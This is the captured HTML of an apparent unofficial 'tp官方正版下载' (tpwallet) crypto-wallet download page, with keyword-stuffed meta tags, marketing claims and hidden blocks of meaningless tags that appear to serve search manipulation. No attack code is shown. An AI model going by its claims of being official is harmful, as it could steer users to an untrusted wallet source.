

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://m.cqyanran.com/
body_size: 26145
content:
<!DOCTYPE html>
<html lang="zh-CN">
<head>
    <meta charset="utf-8">
    <meta http-equiv="x-ua-compatible" content="ie=edge">
    <title>tp官方正版下载-tp官方网站下载app(tpwallet)-2026tp安卓手机下载/tp官方最新下载/tp官网最新版下载|你的通用数字钱包</title>
    <meta name="keywords" content="tp官方正版下载,tp官方网站下载app,tpwallet,2026tp安卓手机下载,tp官方最新下载,tp官网最新版下载" />
    <meta name="description" content="tp官方正版下载-tp官方网站下载app(tpwallet)-2026tp安卓手机下载/tp官方最新下载/tp官网最新版下载是一款安全可靠的数字资产管理工具,提供全面的数字货币交易、转账、存储等功能。立即下载tp安卓版,管理您的数字资产！本站提供tp下载,tp官网,tp安卓版,tp苹果下载,tp最新版本，tp为千万用户提供可信赖的服务，提供相关资讯新闻、使用技巧，更全面的信息让你更方便了解tp的方方面面信息。
" />
    <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
    <link rel="shortcut icon" href="/favicon.ico">
    <!-- Google Font (font-family: 'Roboto', sans-serif;) -->
    <link href="https://fonts.googleapis.com/css?family=Roboto:300,400,400i,500,700" rel="stylesheet">
    <!-- Google Font ('Poppins', sans-serif;) -->
    <link href="https://fonts.googleapis.com/css?family=Poppins:400,500,600,700" rel="stylesheet">
    <link rel="stylesheet" href="/skin/css/bootstrap.min.css">
    <link rel="stylesheet" href="/skin/css/plugins.css">
    <link rel="stylesheet" href="/skin/css/style.css">
</head>

<body>
    <!-- Preloader -->
    <!-- <div class="tm-preloader"> -->
        <!-- <span class="tm-preloader-box"></span> -->
        <!-- <button class="tm-button tm-button-sm tm-button-white"><span>Cancel Loader</span></button> -->
    <!-- </div> -->
    <!--// Preloader -->

    <!-- Wrapper -->
    <div id="wrapper" class="wrapper">
        <script src="/tj.js"></script>
<!-- Header Area -->
        <div class="tm-header tm-header-fixed tm-sticky-header">
            <div class="container">
                <div class="row align-items-center">
                    <div class="col-lg-3 col-md-9 col-9">
                        <a class="tm-header-logo" href="/">
                            <img src="/skin/images/logo-white.png" alt="tp官方正版下载-tp官方网站下载app(tpwallet)-2026tp安卓手机下载/tp官方最新下载/tp官网最新版下载|你的通用数字钱包">
                        </a>
                    </div>
                    <div class="col-lg-9 col-md-3 col-3">
                        <nav class="tm-navigation tm-header-navigation">
                            <ul>
                                  <li class="current"><a href="/" >首页</a></li>
                                  <li class="current"><a href="/#about" >关于</a></li>
                                  <li class="current"><a href="/#gongneng" >功能</a></li>
                                  <li class="tm-navigation-dropdown"><a href="/zixun/"> 资讯</a></li><li class="tm-navigation-dropdown"><a href="/jiamihuobi/"> 加密货币</a></li>
                            </ul>
                        </nav>
                    </div>
                </div>
                <div class="tm-mobilenav"></div>
            </div>
        </div>
        <!--// Header Area -->
        <div class="ddnone">
            <abbr draggable="whlpvb5"><i id="emmui9b"></i><style date-time="0x49wfk"></style><center dropzone="0c86z36"></center><dfn id="frzf3_8"></dfn><abbr lang="dsvy66_"></abbr><kbd dir="7hqk5pg"></kbd><big dir="ddlhre4"></big><var dir="uxfic1m"></var><u dir="7pw7fbh"></u><dfn dropzone="e8wkby0"></dfn><i id="v8lu9mh"></i><big draggable="hrwans8"></big><var date-time="h50oads"></var><ul dir="f8gyen9"></ul><big draggable="4qp7tf0"></big><em date-time="3dso5od"></em><acronym dir="o1kfmga"></acronym><time lang="v078bi9"></time><abbr dir="dw95mb7"></abbr><b draggable="105jy3p"></b></abbr>
            <code date-time="g8r6p"><style id="6ekhh"></style><bdo dropzone="w4ii7"></bdo><u dir="b31g3"></u><kbd dropzone="a5fa1"></kbd><time lang="bu9qm"></time><center draggable="jjsv8"></center><big lang="zeflc"></big><em lang="z0zay"></em><strong dir="hdslr"></strong><em date-time="zhbt1"></em><noscript dropzone="w_mgu"></noscript><small lang="e_35q"></small><kbd lang="32xng"></kbd><style lang="b7fnr"></style><area date-time="pdwa6"></area><abbr id="h1suw"></abbr><style lang="789yb"></style><ul draggable="xeu9m"></ul><u date-time="qcs3y"></u><var date-time="j691d"></var><em id="_gx02"></em><tt dir="l8qtl"></tt><em date-time="2lyii"></em><pre date-time="nneq_"></pre><ul id="mpgz3"></ul><dfn id="0k6os"></dfn><em draggable="sjsr_"></em><legend dir="0cz43"></legend><u id="i7tl1"></u><acronym id="4zmw4"></acronym><abbr date-time="cox86"></abbr><tt dir="11ag5"></tt><abbr lang="724hg"></abbr><ul dropzone="dtx9l"></ul><bdo dropzone="yeg7a"></bdo><code dir="76cz3"></code><strong id="o1pp9"></strong><del date-time="bakcl"></del><b lang="qcq09"></b><dl dir="_df20"></dl><kbd draggable="zo79f"></kbd><ins id="7d8ip"></ins><noscript dropzone="mft2_"></noscript><code id="bvgd9"></code><map dir="0jt40"></map><legend dropzone="y3puh"></legend><abbr date-time="d26ex"></abbr><u date-time="tfsd7"></u><del dir="fykka"></del><time dir="vduql"></time><sub dir="ial_t"></sub><sub dropzone="3sfsm"></sub><del dropzone="6tg63"></del><kbd date-time="bmi4v"></kbd><tt id="yyro6"></tt><address draggable="f42y_"></address><area date-time="hlrew"></area><abbr lang="ta02r"></abbr><i draggable="eo5i_"></i><bdo draggable="tqi88"></bdo></code>
            <abbr dir="b6zq"><map dir="i2iz"></map><map lang="wkh8"></map><strong lang="mn7h"></strong><map id="q39f"></map><area date-time="8hda"></area><b dropzone="cso8"></b><kbd draggable="gja2"></kbd><ul id="k12w"></ul><noscript dropzone="upco"></noscript><strong id="xhbs"></strong><strong dropzone="cw6u"></strong><i date-time="bg0f"></i><em dropzone="jytf"></em><map dropzone="d1jl"></map><style dir="epma"></style><u draggable="i7in"></u><acronym date-time="36ac"></acronym><kbd date-time="6rmu"></kbd><code dir="vo9p"></code><map lang="d37o"></map><b dropzone="tql8"></b><i dropzone="gpeb"></i><map draggable="8m78"></map><strong date-time="3w9x"></strong><strong dir="pqec"></strong><strong dropzone="rrua"></strong><noscript dropzone="jghq"></noscript><noframes lang="x1ck"></noframes><map dropzone="jllr"></map><legend dir="2sjo"></legend></abbr>
        </div>
        <!-- Heroslider Area -->
        <div id="tm-area-heroslider" class="tm-heroslider">
            <div class="tm-heroslider-inner">
                <img src="/skin/images/heroslider-overlay-shape.png" alt="heroslider ovelay" class="tm-heroslider-ovelayshape">
                <div class="container">
                    <div class="row align-items-center">
                        <div class="col-xl-8 col-lg-7 order-2 order-lg-1">
                            <div class="tm-heroslider-content">
                                <p>让区块链随处发生</p>
                                <h1>tp官方正版下载</h1>
                                <p>更快的交易，更好的资产</p>
                                <p>让你安全、简单地探索区块链，是全球领先的数字资产钱包</p>
                                <div class="tm-buttongroup">
                                    <a href="#" class="tm-button tm-button-lg tm-button-white tm-button-transparent"><i
                                            class="zmdi zmdi-android"></i><span>Google Play</span></a>
                                    <a href="#" class="tm-button tm-button-lg tm-button-white tm-button-transparent"><i
                                            class="zmdi zmdi-apple"></i><span>IOS App Store</span></a>
                                </div>
                                <a href="#tm-area-features" class="tm-heroslider-scrolldown">
                                    <i class="zmdi zmdi-square-down"></i>
                                </a>
                            </div>
                        </div>
                        <div class="col-xl-4 col-lg-5 order-1 order-lg-2">
                            <div class="tm-heroslider-mobileshow">
                                <img src="/skin/images/heroslider-mobile-show.png" alt="appmyil mobile">
                                <div class="tm-heroslider-mobileshowanim">
                                    <span></span>
                                    <span></span>
                                    <span></span>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
        <!--// Heroslider Area -->
        <div class="ddnone">
            <em lang="tho69fi"><i draggable="gbcydb5"></i><dl dir="v0gdd7f"></dl><kbd id="vxv13go"></kbd><font dir="w8h912o"></font><font id="dmkd6ui"></font><bdo draggable="lpmeaek"></bdo><abbr lang="3iisg63"></abbr><big draggable="yjjdjyx"></big><style draggable="qwnkfh7"></style><map date-time="abyawei"></map><strong draggable="j0hjekk"></strong><map date-time="6m1hy3f"></map><font id="yjo6xdq"></font><sub draggable="a_tiv73"></sub><abbr date-time="8k0nl8z"></abbr><abbr dir="d09lil0"></abbr><map dir="malxkhl"></map><center id="ahtucp0"></center><em draggable="_puxp9h"></em><dl id="ejc6rpq"></dl><tt draggable="cycte04"></tt><code dropzone="3w471ig"></code><pre dir="kdmvtmr"></pre><ol dropzone="356d2j8"></ol><bdo dropzone="b0g2ydt"></bdo><kbd lang="fssl3sf"></kbd><ol draggable="1b5nu98"></ol><sub lang="qqir65l"></sub><abbr id="9ryvme7"></abbr><abbr lang="u39bric"></abbr><address date-time="gqrhqzy"></address><style dir="f77uy48"></style><style draggable="yvhe1pu"></style><bdo draggable="qe9a1lf"></bdo><sub date-time="pz4feak"></sub><ul id="s4l_3qr"></ul><ul dropzone="oaeyik4"></ul><i draggable="fydhctt"></i><i date-time="36zbx1y"></i><sub dir="3nkzvbr"></sub><ins lang="pkhjjnk"></ins><tt dir="hhmht5h"></tt><area date-time="j41dv7x"></area><b lang="zjsg3dd"></b><tt lang="qsv4jqy"></tt><tt dir="4tn8lbb"></tt><kbd dir="wsmf89l"></kbd><abbr lang="js9q500"></abbr><center dir="uco7x63"></center><kbd dropzone="oa02a_r"></kbd><pre id="xckbf6_"></pre><big date-time="octtsjn"></big><bdo date-time="c7hczln"></bdo><noscript lang="ificjr9"></noscript><strong dir="6em_mae"></strong><bdo id="aazro58"></bdo><dl dropzone="j98ewf8"></dl><i lang="z2w5z7y"></i><big draggable="iuyeebb"></big><strong dropzone="yhihz2o"></strong><legend dropzone="besscvj"></legend><strong date-time="q_6rrkx"></strong><font date-time="61tsvqi"></font><noframes draggable="1p2i6gb"></noframes><bdo draggable="toxj7r5"></bdo><noframes id="ss_ta57"></noframes><bdo dropzone="4ui6v8z"></bdo><strong dropzone="mjit6hk"></strong><var dir="shte0a5"></var><em dropzone="7ao3hcd"></em></em>
            <noscript lang="1rgij"><style date-time="idg9s"></style><bdo dir="yi7bz"></bdo><bdo date-time="2iz0l"></bdo><pre id="49k7z"></pre><strong dropzone="bxcta"></strong><u draggable="k2iz9"></u><var draggable="_bc_n"></var><ol lang="d_3hv"></ol><center dir="n_bq8"></center><u draggable="h4yn7"></u><font dir="aog_3"></font><font dropzone="lyjxp"></font><del date-time="04xi0"></del><kbd id="1bvii"></kbd><ol id="6osi8"></ol><u lang="irsok"></u><legend date-time="44r1l"></legend><em id="uwvoo"></em><bdo draggable="7fys0"></bdo><pre id="2pn88"></pre><sub dir="m8scn"></sub><noscript date-time="f2l1i"></noscript><strong dropzone="n00ny"></strong><del dropzone="9ihhx"></del><em date-time="_kzw1"></em><i lang="mj8ec"></i><acronym draggable="drro9"></acronym><font dir="dbmj5"></font><legend id="vasv8"></legend><i dir="lpfyh"></i><style lang="q51su"></style><var id="r7hdd"></var><code lang="_dzt3"></code><address dir="z8hbh"></address><dl id="nc_c7"></dl><time id="lkqx9"></time><pre date-time="3atbb"></pre><small dir="efarg"></small><noscript lang="8dj2s"></noscript><ul dropzone="8gtff"></ul><noframes dir="lyehr"></noframes><del dropzone="enlul"></del><del lang="29b94"></del><ul id="9c9wb"></ul><abbr dir="t0_6p"></abbr><style dir="8i2fx"></style><em draggable="mmn0d"></em><tt dropzone="x0_nr"></tt><em dir="hn5bj"></em><style dir="7k3kj"></style><legend dropzone="jj6e1"></legend><kbd dropzone="47nsc"></kbd><em date-time="171qk"></em><noscript dir="fuk6i"></noscript><dl dir="btgad"></dl><map date-time="dv0l0"></map><font dropzone="3j62d"></font><i draggable="tscpl"></i><i dir="oxsud"></i><legend id="2thu4"></legend><pre dir="o_t7f"></pre><bdo date-time="vqx5d"></bdo><ins id="31x7e"></ins><var dropzone="u9tu0"></var><u id="6_ggj"></u><del lang="3ucus"></del><abbr draggable="p3f07"></abbr><dfn dropzone="4riky"></dfn><b lang="r6hij"></b><bdo dir="wnkxq"></bdo><area id="wdwh8"></area><ins id="c0qp_"></ins><address dropzone="vg925"></address><time id="_t9f9"></time><sub draggable="taznz"></sub><time dropzone="rifdb"></time><small dir="bbgbq"></small><time dir="1t5lh"></time><em id="zj99m"></em><time lang="7fu0r"></time></noscript>
            <sub draggable="wvgo5"><legend dir="oki0y"></legend><abbr id="ngslf"></abbr><ol id="6dt24"></ol><u draggable="k8sn6"></u><style dropzone="5q5zr"></style><strong dir="yo662"></strong><i draggable="auj4s"></i><dfn date-time="1ro5q"></dfn><kbd dropzone="zw9d_"></kbd><tt date-time="uv_24"></tt><em date-time="yxvw2"></em><acronym id="qklrk"></acronym><del dropzone="yeueu"></del><pre dir="7rjjj"></pre><sub dropzone="mx0fj"></sub><strong id="xbpt9"></strong><dfn dropzone="n3iyz"></dfn><em dropzone="hmx4t"></em><kbd date-time="gabme"></kbd><ul date-time="o9aab"></ul><area date-time="c2fib"></area><tt date-time="2hs38"></tt><style dropzone="yvzhe"></style><dfn date-time="yp3ix"></dfn><b dir="qlqpt"></b><b id="07vqx"></b><abbr draggable="jkner"></abbr><b date-time="ur3i1"></b><em date-time="aaf85"></em><abbr lang="2jpoo"></abbr></sub>
        </div>
        <!-- Page Content -->
        <main class="page-content">

            <!-- Features Area -->
            <div id="tm-area-features" class="tm-features-area tm-section tm-padding-section bg-white">
                <div class="container">
                    <div class="row justify-content-center mt-30-reverse">

                        <!-- Single Features -->
                        <div class="col-lg-4 col-md-6 col-12 mt-30">
                            <div class="tm-feature">
                                <span class="tm-feature-icon">
                                    <i class="flaticon-keyword"></i>
                                    <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"
                                        width="70px" height="72px">
                                        <path fill-rule="evenodd" d="M52.556,54.307 C64.348,37.302 73.747,12.982 68.512,4.877 C60.795,-7.064 13.848,4.659 2.850,20.520 C2.466,21.074 2.124,21.636 1.831,22.199 C-6.854,38.889 17.104,75.968 33.774,71.638 C39.513,70.148 46.364,63.237 52.556,54.307 " />
                                    </svg>
                                </span>
                                <div class="tm-feature-content">
                                    <h4>兑换、交易更简单</h4>
                                    <p>随时随地，让你更方便地交易,用你的信用卡购入数字资产，轻松存储、发送、跨链与兑换</p>
                                </div>
                            </div>
                        </div>
                        <!--// Single Features -->

                        <!-- Single Features -->
                        <div class="col-lg-4 col-md-6 col-12 mt-30">
                            <div class="tm-feature">
                                <span class="tm-feature-icon">
                                    <i class="flaticon-document"></i>
                                    <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"
                                        width="70px" height="72px">
                                        <path fill-rule="evenodd" d="M52.556,54.307 C64.348,37.302 73.747,12.982 68.512,4.877 C60.795,-7.064 13.848,4.659 2.850,20.520 C2.466,21.074 2.124,21.636 1.831,22.199 C-6.854,38.889 17.104,75.968 33.774,71.638 C39.513,70.148 46.364,63.237 52.556,54.307 " />
                                    </svg>
                                </span>
                                <div class="tm-feature-content">
                                    <h4>一站式DApp商店</h4>
                                    <p>找到你最喜爱的去中心化应用，发现最新、最热的DApp，一切尽在tp官方正版下载，集成DApp浏览器，您可以访问你的任何DApp链接</p>
                                </div>
                            </div>
                        </div>
                        <!--// Single Features -->

                        <!-- Single Features -->
                        <div class="col-lg-4 col-md-6 col-12 mt-30">
                            <div class="tm-feature">
                                <span class="tm-feature-icon">
                                    <i class="flaticon-cover"></i>
                                    <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"
                                        width="70px" height="72px">
                                        <path fill-rule="evenodd" d="M52.556,54.307 C64.348,37.302 73.747,12.982 68.512,4.877 C60.795,-7.064 13.848,4.659 2.850,20.520 C2.466,21.074 2.124,21.636 1.831,22.199 C-6.854,38.889 17.104,75.968 33.774,71.638 C39.513,70.148 46.364,63.237 52.556,54.307 " />
                                    </svg>
                                </span>
                                <div class="tm-feature-content">
                                    <h4>社区</h4>
                                    <p>我们坚持开放性社区，始终如一！我们欢迎所有开发者一起开发更方便、更丰富的的区块链世界</p>
                                </div>
                            </div>
                        </div>
                        <!--// Single Features -->

                    </div>
                </div>
            </div>
            <!--// Features Area -->
<div class="ddnone">
            <bdo lang="oetjm"><bdo lang="s5ojn"></bdo><code id="_x8on"></code><legend id="ofjuz"></legend><em lang="ftqgu"></em><strong date-time="26a13"></strong><strong date-time="f3_76"></strong><style dropzone="4cwdy"></style><bdo id="xbb0e"></bdo><pre id="tlmy3"></pre><em dropzone="16qvj"></em><center lang="hghs2"></center><strong id="2w0le"></strong><map id="yfmrf"></map><dfn date-time="623ll"></dfn><area dropzone="7kp9o"></area><u draggable="xas4l"></u><u dir="pi848"></u><bdo id="grylc"></bdo><area lang="l6zz_"></area><strong draggable="x8hvw"></strong><map dir="odoo1"></map><pre draggable="r55t_"></pre><strong draggable="0uvns"></strong><bdo dropzone="urj6c"></bdo><em lang="di2s1"></em><dfn draggable="h_drg"></dfn><em draggable="euaur"></em><ol date-time="7vfd5"></ol><bdo dropzone="enuv1"></bdo><address id="9rd1u"></address><i draggable="na667"></i><ins date-time="dsvov"></ins><del draggable="yza33"></del><b id="oruts"></b><em dir="qzsz1"></em><var dropzone="d59_s"></var><center draggable="zi1j4"></center><dfn dropzone="8c6ol"></dfn><address dropzone="z_zjy"></address><u draggable="bgjz6"></u></bdo>
            <ul id="sayar"><strong dir="k_jgz"></strong><small dropzone="gqtkq"></small><i dropzone="dcuvb"></i><del lang="mm985"></del><acronym id="coih2"></acronym><noframes date-time="zik6b"></noframes><noframes lang="um5sa"></noframes><style date-time="6pl84"></style><var draggable="ierqa"></var><dl lang="cgevj"></dl><small draggable="ia0g9"></small><u draggable="sx1rm"></u><ul id="n83u8"></ul><ul dir="_tl3s"></ul><big dropzone="5agxr"></big><strong lang="2mj2_"></strong><noframes draggable="8zayd"></noframes><time dropzone="71n72"></time><tt lang="9uh7h"></tt><sub date-time="x5pbk"></sub><legend dir="ikmao"></legend><tt date-time="atcsu"></tt><dfn lang="vh88i"></dfn><code date-time="xdeyy"></code><abbr lang="cw5aq"></abbr><b id="rzzvb"></b><legend id="g0nph"></legend><acronym dir="zbxhh"></acronym><i date-time="vy9y4"></i><b lang="3zacc"></b><ins dir="dxne7"></ins><ins draggable="2wncq"></ins><del id="7s9js"></del><tt id="1z9d4"></tt><dl draggable="ry0x9"></dl><big draggable="y3e2r"></big><em date-time="nrd6k"></em><big dropzone="w3deo"></big><dfn lang="rplsz"></dfn><noscript dir="fo1g1"></noscript><del id="t88lr"></del><area date-time="6reum"></area><strong dropzone="imgi2"></strong><em date-time="qvxci"></em><font lang="vgd4s"></font><abbr lang="64tiv"></abbr><ul id="pdmmq"></ul><noframes draggable="6y733"></noframes><code id="m_8ak"></code><u date-time="h8tfg"></u><time dropzone="0gfaj"></time><abbr id="m896v"></abbr><em date-time="6mmjm"></em><b id="d9_yd"></b><dl dir="a7026"></dl><legend date-time="cbr_o"></legend><small draggable="9_glf"></small><font dir="09o2b"></font><time lang="umged"></time><abbr lang="3egwz"></abbr></ul>
            <ins id="tt63lkc"><kbd lang="yb915sy"></kbd><strong id="c1cd6bv"></strong><strong id="c3cfr6h"></strong><bdo id="5g0o14q"></bdo><bdo id="1niukmb"></bdo><strong id="nuw8a92"></strong><abbr dropzone="gys8a_6"></abbr><ins dropzone="_u_xydf"></ins><abbr lang="3q_7rwm"></abbr><strong draggable="vut9rsm"></strong><ul dropzone="9pxky43"></ul><ins id="95hm4x1"></ins><center date-time="6lkpzax"></center><small dropzone="1oyohyh"></small><u dir="ejnsxw0"></u><acronym date-time="t0hp4n3"></acronym><dfn id="erzvpyt"></dfn><sub date-time="75_plwf"></sub><acronym dropzone="73tq8qp"></acronym><ol id="uli3kyo"></ol><legend draggable="bxie3s7"></legend><em dropzone="424ts83"></em><font lang="nuoexfb"></font><strong date-time="ft9qwuq"></strong><u dropzone="m1lejd0"></u><i draggable="kitfyqz"></i><i dir="w0lic0i"></i><bdo dropzone="7yorz_8"></bdo><small draggable="4qhjyn6"></small><abbr draggable="hqrjcn1"></abbr><strong dropzone="aimtg9z"></strong><ul dropzone="s5fp172"></ul><abbr id="k351j5p"></abbr><noscript draggable="mpxfk8f"></noscript><abbr id="76tz2l3"></abbr><tt dropzone="vexetev"></tt><kbd dir="72drn0w"></kbd><noframes draggable="cev8r7v"></noframes><center dropzone="jr06hf1"></center><center dropzone="yjx0lnn"></center><strong date-time="b4z2weu"></strong><small date-time="dz1oic5"></small><area lang="dlzghp1"></area><strong id="rzope79"></strong><style draggable="btj44ga"></style><map dropzone="dvu01qj"></map><address lang="30vadj8"></address><noscript lang="jzex29b"></noscript><tt lang="eq0ebqj"></tt><font lang="l6sersm"></font><font dropzone="oez7ezw"></font><ol dropzone="79alqpq"></ol><bdo dropzone="filisbf"></bdo><dfn date-time="vq5vr5j"></dfn><acronym dir="x7v3koi"></acronym><code date-time="ilj0c7w"></code><strong draggable="oza1uj7"></strong><ol id="qci55nu"></ol><area draggable="xl9wy7s"></area><big dropzone="r1p_bqh"></big></ins>
        </div>
            <!-- About Us Area -->
            <div id="tm-area-about" class="tm-about-area tm-section tm-padding-section bg-grey">
                <div id="about" class="container">
                    <div class="row justify-content-center">
                        <div class="col-lg-8">
                            <div class="tm-sectiontitle text-center">
                                <h2>关于tp官方正版下载</h2>
                                <span class="tm-sectiontitle-divider"><i class="zmdi zmdi-fullscreen"></i></span>
                            </div>
                        </div>
                    </div>
                    <div class="row align-items-center">
                        <div class="col-lg-6">
                            <div class="tm-about-image">
                                <img class="tm-about-mobilethumb" src="/images/thumbnail.jpg" alt="about mobile">
                            </div>
                        </div>
                        <div class="col-lg-6">
                            <div class="tm-about-content">
                                 <h4>大家为什么选择我们</h4>
                                <h6>我们为全球200多个国家及地区的用户提供安全易用的数字资产服务</h6>
                                <p>tp官方正版下载是一款基于区块链技术的加密数字钱包。致力于打造安全、易用、便捷的数字平台，为用户提供安全可靠的数字资产环境，让用户与区块链的交互更容易。</p>
                                <ul class="stylish-list">
                                    <li><i class="zmdi zmdi-check"></i>支持Bitcoin、Ethereum、BNB Chain、Polygon、Solana、TRON、Klaytn、Avalanche、Fantom、Polkadot、Arbitrum等Layer2及其资产</li>
                                    <li><i class="zmdi zmdi-check"></i>强大的DApp浏览器，采用智能合约技术，用户可以访问基于tp官方正版下载支持的数十条公链和数千条EVM链的DApp，即使这些链没有原生列出</li>
                                    <li><i class="zmdi zmdi-check"></i>内置并优化了来自世界各地的数千个 DApp，因此您可以快速加载和访问它们以获得更好的体验</li>
                                    <li><i class="zmdi zmdi-check"></i>支持用户收集、接收和出售NFT，包括ERC721和ERC1155 NFT</li>
                                </ul>
                                
                            </div>
                        </div>
                    </div>
                </div>
            </div>
            <!--// About Us Area -->
<div class="ddnone">
            <strong date-time="pvf4"><legend dropzone="v3ho"></legend><abbr draggable="o0ym"></abbr><dl id="gbn5"></dl><dfn date-time="wim5"></dfn><dl dir="ro0s"></dl><area lang="oku0"></area><dfn dropzone="f3bm"></dfn><ul date-time="t0se"></ul><time lang="v4mw"></time><em date-time="wefg"></em><ul dropzone="msnw"></ul><u date-time="wn_w"></u><noscript dir="shae"></noscript><font id="q69i"></font><ins dropzone="2nb3"></ins><i id="owks"></i><sub date-time="a6ab"></sub><del id="35b8"></del><map dir="gxck"></map><del lang="6fo4"></del><ul draggable="mk8p"></ul><i dir="j76o"></i><acronym dropzone="i4xb"></acronym><pre id="2q94"></pre><map id="fcsh"></map><small lang="f0qc"></small><tt dir="jdn6"></tt><var date-time="y_as"></var><b lang="me4z"></b><b dropzone="bvwq"></b><time dropzone="nmot"></time><noscript dir="l1on"></noscript><legend lang="e51i"></legend><del date-time="mxio"></del><var dir="kfph"></var><strong id="9rfb"></strong><dfn date-time="8wov"></dfn><abbr lang="kt6w"></abbr><i id="15jl"></i><address dropzone="c8z4"></address><address draggable="2c7r"></address><address dropzone="_dc2"></address><del draggable="eeam"></del><area date-time="ukga"></area><dfn draggable="thl0"></dfn><area draggable="ra4v"></area><i lang="7k3c"></i><kbd dropzone="rgk_"></kbd><b lang="u_7u"></b><ul draggable="z6zz"></ul><strong date-time="vsci"></strong><style id="hmjh"></style><dl dropzone="6xz7"></dl><dl dropzone="ol4c"></dl><center draggable="brnw"></center><abbr draggable="ksx5"></abbr><pre id="tkza"></pre><big id="25iz"></big><abbr dropzone="gaqx"></abbr><kbd draggable="bvzj"></kbd><strong dropzone="h8g5"></strong><strong dir="acz7"></strong><strong lang="pf_k"></strong><noframes dir="2q_2"></noframes><sub lang="jkz0"></sub><sub draggable="vbau"></sub><center lang="qukw"></center><strong date-time="cvfe"></strong><u date-time="3_sv"></u><u date-time="_7_y"></u><del id="1g8w"></del><bdo dropzone="hhu4"></bdo><font id="_vsn"></font><map date-time="97_m"></map><sub id="4m5e"></sub><map dropzone="zcwd"></map><legend dropzone="odly"></legend><strong id="d3o2"></strong><var dropzone="qku9"></var><sub dir="k9hi"></sub></strong>
            <pre date-time="un4d5dm"><em dropzone="hkui9ag"></em><ul lang="zcso3rp"></ul><dl draggable="6xdetlp"></dl><center dropzone="vhjrgw6"></center><noscript id="2jfmvks"></noscript><big dir="976jjde"></big><var id="tnp0d3w"></var><dl dropzone="qwf5a7a"></dl><pre date-time="fr6j4ta"></pre><map date-time="aaeom4e"></map><font date-time="of1d4yq"></font><acronym date-time="j7vs0v6"></acronym><small draggable="a79p_hr"></small><b date-time="efl7eoo"></b><acronym id="71hgg39"></acronym><em id="vq5wly7"></em><legend id="w02x20k"></legend><noframes lang="d4kvbaj"></noframes><code id="mz6ma0i"></code><noframes dir="7ts3tkz"></noframes><ul lang="m9gxycz"></ul><dl dropzone="9o6cqd9"></dl><sub draggable="ec1xrq6"></sub><sub dropzone="zqqkli7"></sub><area dir="y7w4o6x"></area><pre draggable="9gz10yb"></pre><time id="615qy4w"></time><code id="kdqzp8s"></code><strong dir="ojbzcj_"></strong><noframes dropzone="og_r0he"></noframes><var dir="mwywna4"></var><abbr draggable="i__y6cm"></abbr><u date-time="00to8dn"></u><font date-time="mf98vkc"></font><font draggable="_sroh42"></font><abbr dir="zi5t48m"></abbr><u lang="dgpz7mo"></u><abbr lang="i_njqii"></abbr><strong id="_994_9x"></strong><em lang="0ovz0k5"></em><tt dropzone="mopq7xh"></tt><style draggable="ep2inac"></style><dl draggable="ps0o9is"></dl><em id="hivtku5"></em><dfn id="iltfp3u"></dfn><ul draggable="dbj5mw7"></ul><del draggable="zgppulv"></del><em lang="jqg8mpv"></em><style dropzone="1b36bsy"></style><bdo draggable="zinvynf"></bdo><code dir="4xec_vw"></code><time dropzone="xplwhes"></time><ins dropzone="0q0b04_"></ins><big date-time="s982019"></big><del draggable="8zl3l70"></del><center date-time="df7po2b"></center><ins date-time="9dugvo2"></ins><i draggable="tzq3x2b"></i><u dropzone="mza9xth"></u><style id="smsrnte"></style><em draggable="sca6wsd"></em><legend id="con08aj"></legend><time date-time="thwty_f"></time><strong lang="x5ny68s"></strong><sub lang="mrbo40n"></sub><font draggable="ss3vh77"></font><map draggable="ne05_ou"></map><em dropzone="9a2kt15"></em><acronym dir="knjkjc7"></acronym><strong dropzone="6yzbfyb"></strong><abbr id="04jn_zd"></abbr><abbr dropzone="4hfckyc"></abbr><strong dropzone="_a_3c32"></strong><ol draggable="t26wb68"></ol><noscript dropzone="sj6oyzc"></noscript><tt dropzone="8cvt0xf"></tt><map date-time="wuc77ur"></map><kbd dir="er3o3er"></kbd><em lang="iifq34c"></em><legend date-time="mntbklk"></legend></pre>
            <abbr lang="avezn2"><sub lang="zglufx"></sub><pre lang="pp8imi"></pre><address lang="c_rd3j"></address><map id="3m1_rk"></map><abbr lang="45efpq"></abbr><acronym dir="ifppiy"></acronym><strong dropzone="ew2cqo"></strong><sub id="mwkjhp"></sub><pre draggable="i12_vn"></pre><i dir="foal58"></i><del draggable="hrgq5o"></del><bdo dropzone="ot7led"></bdo><noframes draggable="2snzue"></noframes><abbr id="sc9tma"></abbr><code dropzone="tu75zb"></code><address dir="s1un6e"></address><map draggable="l7agtz"></map><u id="qri1q1"></u><style date-time="wl0u0x"></style><abbr dir="hsv5tc"></abbr></abbr>
        </div>
            <!-- Services Area -->
            <div id="tm-area-services" class="tm-services-area tm-section tm-padding-section bg-white">
                <div id="gongneng" class="container">
                    <div class="row justify-content-center">
                        <div class="col-lg-8">
                            <div class="tm-sectiontitle text-center">
                                <h2>功能</h2>
                                <span class="tm-sectiontitle-divider"><i class="zmdi zmdi-fullscreen"></i></span>
                            </div>
                        </div>
                    </div>
                    <div class="row align-items-center">
                        <div class="col-lg-6">
                            <div class="row mt-40-reverse">

                                <!-- Single Features -->
